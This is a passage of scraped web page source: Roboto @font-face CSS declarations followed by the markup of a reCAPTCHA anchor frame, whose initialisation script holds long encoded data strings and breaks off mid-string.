  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="whYhrvpJm-laVGvtJ1E7zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="whYhrvpJm-laVGvtJ1E7zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="whYhrvpJm-laVGvtJ1E7zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiAbDnCfDjMObwrrCpWoxwq7DuMOwNlR/woXDnV7ClyfDvk/[base64]/DqArCmivDgnpCYmFyAMK4axHCswLDt1LDh8OVE8ONMMO9wo4CS17DtsOAw5jDqcKMBcKrwrZ3w4jDg0jChDhCOExuwqjDosOmw6PCmsKLwpU4w4dgHMKtBlfCm8Kkw7o6wpXCu3bCiXo8w5PDknFvZsKww4/ChV9DwqcrIMKjw5pHPCN9QgdORcKAfXESRsOpwpAodGttw45UwrLDsMKbVsOqw4DDlAnDhsKVLcKZwrEbZMKnw55LwrQPZcOJbMOJUW/CgXjDilXCqcKVeMOcwplyZMK6w5gkU8OvCcODXSrDqcO4HzDCuC/DscKRTjjChi9SwqsawoLCpsO4JQzDhsKow5tww4jCpW3DsBrCu8K6Ky0HTcK3VsKgwrPDqMKqXMO0ehR5HCsewpbCsWLCssOPwqnCu8O1fcK7By/Cvwd3woPCu8OfwqfDpsKuBTrCu0kpwp7CmsKJw7l4XQXCgCIiw7xmwrXDiAx7MMO+eg3Du8KowpZjewJgdcKdwrUxw4/Ch8O3woMnwpHDpBArw6RKDMOrVMOVwq9Qw6bDuMKowpjCnGJSOQPDgkBtPsOAw4/[base64]/[base64]/CssKmTnteGUPCsg7Dkw4rYUx4w5jDk3VQXsKmWMK/BjHCk8Ocw5fDiwnDuMO3NlbDisKFwqN6w741WyVcaxPDrMO7GsO2aWl3AMOjw6tzwqrDpiLDuUkjwp7Cn8ORHsOHMmjDkCF6w5tCwrzDjsKlTErChHtnBMOiwqvCrcOwa8OLw4TCmX/DrBQ/f8KhNApbZsK6KMKSwoEDw7wDwrnCrMKLw5TCoHgKw5LCkmppYcOnwqQWFsKkM3gFTsOkw7XDpcOIwo7CnFLCkMKMwrfDj0TCul3DiyfDvcKfDm7DlRTCvwHDjC1jw6JUw5FDwrDDuhY1woPDplh/w7vDnyTDk3fCpjHDksKnw6gJw4vDl8KPOjzChFLDn0VYAlbDjsOnwprChsOkMcKJw78SwpnDhxBxw4bChFp2bMKkw6zCqsKCPsK+wrI+wr7DoMOhdsKUwrfCkT/CtcO6E0FkKiV9w5rCmxjCh8KrwpZuw7XCkcKXwovCj8KAw70DHAwVwr4twrpVKAo6ccK8DQ3Csk5ZZMO2wo4sw4FIwqvCtxzCgMKgHE/DnMKJwqFhw5McNsOAwpHCl0BfIMK+wohhT1fCpBJGw4HDtRjDtsKFPsOTPMKyL8O2w54UwrvCl8OFCsOywonCmcOnWmEHw4U+wr/DpMODVMOkwpNRwq3DrcK4wpMad3TCvsKte8OSOsO+cFNcw6MuL3ANw67Dr8KTwpBRcMKOOsO4AcKHwofDkVrCuSdjw7fDlMOpw5PDmn7Co3IIw4g0ZDfCqgtWd8OCw4pww6/Dl8KKJAJBHcOWV8KxwozDmsKQwpTDssOcIX3Du8KLTsOUw4jDjhPDu8KfXhEPwrIvwrLDvcK5w4wiCMKuS2TDlcO/w6TCsEHChsOmdcOJwoh9EQJoIStpKRpxwqfCksKcaVROw5HDgChEwrRYScKzw6jCmcKawo/CnBgScAYpdBd3JXZKw47DvDssKcKlw5kRwrDDjkpNccO1VMK3UcKCw7LCvcO7RDxRQFjChEURGsKOJ1fChH0pwojDgsKGUsKow4HCsmPClMOmw7REwopKFsK/[base64]/[base64]/CncKgwpsvfsONHMKuwrY4BMKbYMO2wpvDijE9wrclZR/Dt8KfYcO6MsOtwoJIw5fCkcOXBxpeRcKQBcOVWMKlCDZWG8K3w4/Ciz7DpMOswpF9OcKCF3UcUcOlw4zCt8O5SsORw7sRJcOcw6Q6UnfDjELDksO3wrp/YsKHw40NPStzwoFuLMOwFcOMw6o5XsKaGBw0wrzClcKtwrtyw6HDocK6KlzClVbCm1EdHcKww68MwoHCkVtjeGA6aDl9w5NbBG1BeMO5BFQbC2zChMKvH8KTwp7DkcKBw43DkwZ8EMKIwoDDuhVvFcOvw7dzPF/CiANaZHw6w6rCi8OMworDn0bDmixEAMKbUE86wrPDrEc6wqfDugbCtW5gworDsSIiA37DmT10wr/DqFjCkMK6wqQKT8KYwqhFIw3DixfDj2EAAcKcw5sMXcOfQjA3NAhUJzrCrDFgFMO2P8O3wo5JAngRwq8SwofCvl94KcOAbMKAYGzDti8RIcOHw7vDisK9bcO/w4Uiw6bDpXpJIkkrTsOMPWrCqMK6w7wuEcOFwo0PJHlsw57DnsOmwojCocKDNMO0w4x0DMKKwq/Cn0vCj8K7TsKHw6olwrrDkwIOMgDCm8KiS1FxAMKTXjtmQwjDjlfDg8Onw7HDkw86MzUaJwTCt8KeS8KUNG89wqwPM8Ofw6RVFcO4N8Ovwpl6NlJXwqXDpsOmajLDtMKYw7Qmw6DDgsOow5HDn1vCpcO3woJNb8KkWFbDrsOsw4nDkUFMHsOSw4t/wrjDsB0Iw7/DpsKvwpbDtsKow5gew4LCmsOcw5xRDgIXF0s4MFLCoyEWEWUbTHAOwrhvwp5Fa8OBw4oBIWPDp8OeGsKmwrcww6s0w4/[base64]/cRB4RcOuBCLDo8KzwpUDw5PCiMK+wqQxwrM5woTDp3vDlTjCqMKFJ8KVCwnDlcKvCUXDqsKMKcODwrUCw75mcXEaw6cqDwjCmcOiw7nDoltPwrN5bMK0G8O+N8OawrMFCl5RwrnDjcKqJcKOw6fCs8Ozf093ZcOSwqDDj8OLw7/CgsO4OW3CocOsw5vCombDkC/DtisYCy3DmMOuwoEGAsKIw5FYKMKTV8OPw6gbd27CgwLCuUDDljnDpMOYBlbDjwo3wq/[base64]/[base64]/DjA0eOMOSCmzDlG7DjjEcBcKbCxw8w7FWNmVJA8OxwpLCoMO+XcK2w4nCuXgGwqQ+woTCqhHDr8OiwoVwwq/DjxHDlATDuGl0ZsOCEUXDlCDDkTfDocOSw6Rywr/[base64]/[base64]/[base64]/DlMObw54ewpFqwoDCvm8bw6R6w6J6YMKNwpTDkcOHN8KYwpzCo0jCuMOnwrvCo8KzUlrCvMOEwoM8w5NFw60Jw6Ebw5jDgQ/Cm8Kiw6DDrcKlw6bDtcKHw6wtwonDtSfCh2BAw47Do2vCncKVWDtCCQHDsmTDvHk1I2pPw6jDgMKJwoXDksKoLcOnIB0pw75TwoFUw6jDncK1w58XOcOwcXMVFMO6wqgTw408bCcqw7BfeMONw4YJwpjCtcK3wqgfw5bDqsOrRsOCL8KrGsK/wo7DksOawpkxdTBTdkA/GcKHw4zDmcKvwpbCqsOXw7ZYwpE5a20fWTTCkXZ5wptxQcO9wrrDmgnCnsKBA0LDi8KXw6zCnMKCecKMw4DCtsKzwq7CtFLCqDstwrfCkMOTwqI+w6E0w6zChMK8w78YCcKoKMOGdsK/w4/Dr3YgR1wjw5/CpnEEw43Cs8O+w6hRK8Onw79Vw4zDoMKQwplRwqwZZhp7AsKJw6tnwo94RkvDucOdIQUYw5oQW2rCo8Kaw4ptRMOcw6zDujNkwptOw6jDlRHCr1A+w4rDlxVvCGRHXkJ+BMOQwqYuwr1qVsO7wqwxw5wcfADChcO4w6dcw7pUJ8O7w4/DsBcIw73DknjDgAV3FG1xw4IDR8KbLsKTw7csw5kgC8Kvw5LCtT7Cmz/CusOmw5jCssOpbDTCky3CqjlxwqwBw45YNQs9wovDpcKbPW53Y8K5w7l/[base64]/wrfDh2rDqsK1VGnCs1QGasOHWsOcw5fChisVVcK9EsObw4pXTMKjdB53ewTCrzUVwoTDicK7w7BEwqo0I1B9AGLCnmjCpsOmw74AVzdVwqbCvk7DnFZ/NlYFKsKswpgVKkx/AsOLwrTDisOnRcO7w4xADRgMS8OcwqYYOsK0wqvCkcO4F8KyCyJRw7XDk2XDt8K4By7CpMKaUGs/wrnDjHfDixrDnnEdw4BewpgOw7FjwqnCpwXCtBzDgRVZw40ww7tWw7LDgcKRwqjCuMO/B3XDvMOwWjAsw69OwpNEwq9Twq8lGW9Hw6HClcOXw4TCqcKbw4RGXmQvwpdnRwzCtcOawoPDsMOew70xwowPI2YXDiV9OABpw6sTwo/Cg8Kdw5LChCnDmsKvwr/[base64]/DuzwKMh54wpPCmMKDwotewrPDo3/Csw7Dt2kSwrHChVjDmBjCpkQHw4UcGHZFw7HDgh7Ci8OWw7HCugTDo8OMA8OMHcKlw40HXT8mw6BzwpoMSEPDql3DkFrCiw7DrQvCrMK1d8Ofw4UOw43DmB/DqMOhwqhZwp/[base64]/[base64]/HMKAAsOeTsKUw5I1EMKVccO/wrnDgQDCucO7LEDCp8OIw4lHw5k9WVEPDjHDhm8QwpvCv8KSJkYRwrPDgzTDmglKUcKqXUBuODoGBcO0elE6G8OXKcO7fEPDgcKXS0fDjsKtwrZvYm3Cm8KJwq/DuWXDrnjDnFhow7zCrsKMC8OKHcKAZ1/CrsO/e8OTwr7CphDCjwlowoTCvMKpw4PCiE3DhCbDm8OeDcOCGlMYJMK0w5PDucK4wrcww4vDh8O+JcOiw7gyw58rbTzClsKtw55vDDQywpkBMTrCq33DuCHCoUpMw5ANDcOzwq/[base64]/DuRgcTxIjwo7CkMKHGMKmw57Cp8O0PBQ1S1tHFMONVRLDtsOvMnzCvzcyVsKkwqXDpMOFw4xkV8KfXMKwwqUVw7A9Wm7CjsKxw43DhsKQIDZHw5o2w5nCh8Kwb8KhJ8OJRcKCIMK/G3oowpU2WjwTFzXCiGBew5fDjwlIwr1LNyVrcMOqXcKRwpsrBcOvOURmw6gwf8OIwp52bMOMwoptwoUUFgXDlMOhw7h9EMK6w7BRTMObQh3Cs0zConHCuAzChQvCsyZkfsObVMOiwokhGBgiPMKWwrjCqxwrXsK/[base64]/DjFs/fMKdcMKMAsOJc8KHJ2nCohIeZixtc27Dnkh6wqLCusK3WMOmw5RTQcOKNcO6L8Knewtfe2dpDwPDln81wpJ/w4bDgHt2KcK2w4TDuMOKKMKtw5FKW1AHMcK/wrTClBLDohXChMOyRGBBwqIIwpdnbMOufwjCj8Odw7DCs3bCoG5iwpTDoEvDqXnCh18ewpnDicOKwp8Dw583b8KnHETCj8OdLsKrwp/CtCcewpjCvcKvUDlBQsOVHjsYEcKYOE7CgsKew7PDikl2MCwsw4zCjMO9w6k0w67Di1TCoXV4w67Cv1QTwpgWEQsvNBjCr8K5w6HDssK2w7A/[base64]/DhjlgMVdDw6AswoQQZsOQLSpWcsK8S2HDp20RbMOzw4Ysw6LCkcODc8KKw6/Dh8KNwrAnKAjCv8KfwqbCr2/[base64]/w6k2FMKcw5Z1GcKIwoPDulHCkMKaw4nChww1IsOMw5xrPzrDsMK4DF7DpsOgHx9fVSPDl3XCjEhmw5Q0dcKgb8KcwqTDisKwBxbDssKcwq3Cm8KZw793wqJTTsKxw4nCqsKdw67ChUHCpcKveDFbdy7DlMOdwqx/DGEpw7rDolllWcK1w4gTRsKzZ0nCuAHCsGfDnRINCC3DqsOrwr9NNsOBEyzDv8K/EnFjwr3Du8KCw7DDr2HDmlZkw4EqVcKcOcOLbxwQwpnCiADDh8ODMUfDqG1twpLDvMKuwr0bAcO6UXbDisK6S0zCj3FMc8OkIsK7wqbCgcKEfMKiN8OKAVREwr/DkMK+wpvDt8KmAwjDvcOew7hsJsKzw5LDqsKww7x4RBfCgMK6KQAjeTvDh8ONw77Ci8KrBGYQasOtOcOJwoFRwoNHI0zDtcOLw6YtwojDhDrDrTjDmMOSf8KaOEBiGMOew51wwr7Dmm3DnsORccKABBPDscO/[base64]/wrx9PTYew47CicOrHALCvsOiw7rDj3TDnMK7Ql1Gwrduw6UybsKbwo5LF1TDmCcjw7wRH8OSQ1jChSfCkhvCh3dEIsKMa8KWdcOPecKHQcOHwpAVP0orGWfDvsKtYBrDtMKOw4HCoBLCm8OUw4FVbDjDhn/CkGp4wowEesKrQ8O6w6J3UFM6Q8OMwqRcD8KxbD/DoCfDuTk9DDc2ScK6wr9NZsKywrVswrJqw7nDtg13wodaSx7DjMKySMO7KjvDlQFgPU7Djk3CiMOUUMOPKiMLUn7DnsOlwpbCsS7ClyUpwrfCvDnClMK3w4PDncOjPMKEw67Dk8KiaCw6JMKww5/Dv0Ryw6rCvkjDlcK+MGTDkXt1e1krw5vDrF3CocK5wr7DqHEswowpw45Sw7c9d3LDqwrDgsKyw7zDu8K2WcKnQ39EQTbDhcK2ETzDiW4nw5jChUtKw5MXGWNuXG98wpzCqsKsAzM+wovCqkNGw5wnwrHCj8KZXQnDjcO0wr/[base64]/w6Adw7t7K23DvzPCk8KNw63CgmXCmMK4H8O7HWpJOMKIGcO0wrzDr1rCo8OfPcK0FQTCmcO/wqXDj8K2Aj/[base64]/DrUXDtcO9w6jDv2PCvsO3MzXCvsKIw78keUvDjkvDuSLCpy7CpXF3wrPDi0cAZgQVUcOtUxscBQfCk8KPcUQjaMO6O8Ocwo85w65JdsKFb3A2wovChcKvNjDCq8KVLsKrw6tSwr05cSJGwq3CuxXDvDg0w7dCw6A2K8OxwoEUZjLCvMKaYVdsw4fDhcKCw5/DrMOwwrDDqHfChA7Cln3DjEbDq8KEcUDCrV0yK8Ktw7Atw7jCs03DksKsIWvDhkXCtsOuecKuIsK7wq/CvWIMw51gwo8yAMKKwpR1wr7ColvDlsKJTHXCnB91bMOQHCfDoFE2RR4DX8OuwoHCgsOLwoBNNH/DgcKwYzAXw7VFCgfDimjCtcOLYsKbacOHecKRw7/CvTHDsXbCn8KAw7pHw5RZIcK8wrrCsQrDu0vDpXfDpFDDsgbCtWjDvXoAclnDuSYndzpXLsKzSi/[base64]/[base64]/Cu8Kqw5nDlAoLLHpCwqZjwqh9wotGEDLDsmrDkHVQw7Fdw4kjw4N/[base64]/Do8KvwplRZCoucMOfw4dDwrQufy15cMO7w6A3bA5iehfCmUzDhgoZw7bCplXDv8OjBX1rRcKww7TCgjnClgQiAjvDj8O3w407wrxWZcOmw5rDjsOawqrDjsOuwonCisKVC8OkwpPDnwPCocKawp8PcsKKHUtowoDCvsO0w4jDnyrCnUYUw6jCpwwHw5oew7/CnsOgNQTCgcOrw5JYwrfCgXAhc0TCkWHDlcKUw6/CucKdOMK0wr5IGcOAwqjCrcO/RDPDqmrCs2B+w43DmBbChMKDWQR7PRjDksOtSMKhTw3CnDLDusKywrYjwp7ChyHDkml1w4nDgGnCrTfDg8KTfcKQwpLDr2QXKF/Dn2gfBcOlS8OibnMGKGbDunM9b2XCjD0ow4tzwo/CscOvZ8Oqw4PDn8OcwpXCnntzLMKgd2rCqjA2w6TCnMK2XFYpRsK3wpoTw69xCgHChMKVWcK/DWrCoFjCusK5w6hPOlEIDVV8w6cDw7tyw4TDncKdw4jClxrCqjBdTMKiw7cOMhbCkMODwqRsJAFrwr8QcsKNbCbCmAp2w73DuRDCs0snZ3MvGyPDjCcLwpfDrMOTAUxbFsKww7lFesKJwrfDtWwAPFcwaMONVMKIwp/[base64]/CiGjCm8KfeMKXCcOLwo1fJsK/BcKGw5UfUMKqw5DDiMK/WWovw7NwI8OjwqBnwoJQwpzDkC7Cn1/CgcKzwpfCncKVwrLCqzvCmMK1w6/[base64]/w4M6wozCr37Du8OdwrLCp0kUwqDCuB4Sw7PCnA4qIADDqk3Dv8K5w6N2w7zCscK3w5PDvMOIw7ZXSXcRIMKiZnwQw5/DgcOAccO/ecOZIMK